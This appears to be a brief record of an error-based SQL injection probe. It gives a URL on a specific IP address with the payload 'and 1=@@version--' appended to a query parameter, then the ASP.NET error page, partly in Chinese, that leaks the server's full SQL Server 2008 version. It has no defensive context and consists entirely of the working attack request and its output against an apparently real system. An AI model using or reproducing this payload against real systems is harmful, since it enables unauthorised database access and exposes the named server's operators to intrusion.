 122.228.129.23/DPMA/FWeb/SPEWeb/Web5/SPEPhotosDetail.aspx?KindSetID=20010&ALBUMID=2011+and+1=@@version--
Server Error in '/dpma' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (VM)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.